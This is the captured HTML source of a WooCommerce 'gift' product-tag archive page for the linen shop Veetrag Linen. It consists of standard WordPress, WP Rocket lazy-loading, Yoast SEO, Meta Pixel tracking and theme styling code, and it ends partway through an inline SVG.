

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/product-tag/gift/
body_size: 65548
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gift Archives - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/9ec64806c4639e6d21ce42658049b203.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/product-tag/gift/" />
	<link rel="next" href="https://veetraglinen.com/product-tag/gift/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gift Archives - Veetrag Linen" />
	<meta property="og:url" content="https://veetraglinen.com/product-tag/gift/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://veetraglinen.com/product-tag/gift/","url":"https://veetraglinen.com/product-tag/gift/","name":"gift Archives - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"primaryImageOfPage":{"@id":"https://veetraglinen.com/product-tag/gift/#primaryimage"},"image":{"@id":"https://veetraglinen.com/product-tag/gift/#primaryimage"},"thumbnailUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98.jpg","breadcrumb":{"@id":"https://veetraglinen.com/product-tag/gift/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://veetraglinen.com/product-tag/gift/#primaryimage","url":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98.jpg","contentUrl":"https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2741843598_oo98.jpg","width":1814,"height":1359},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/product-tag/gift/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"gift"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; gift Tag Feed" href="https://veetraglinen.com/product-tag/gift/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







































































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/product_tag/265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_tag term-gift term-265 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 